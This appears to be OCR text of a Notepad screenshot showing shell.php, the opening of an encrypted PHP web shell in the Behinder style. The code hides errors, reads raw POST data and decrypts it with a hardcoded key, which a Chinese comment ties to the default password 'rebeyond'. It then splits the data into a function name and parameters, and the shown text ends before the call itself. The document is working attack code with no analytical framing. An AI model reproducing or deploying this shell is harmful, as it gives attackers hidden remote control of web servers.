 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码
rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
第 4 行，第 67 列 100% Unix (LF) UTF-8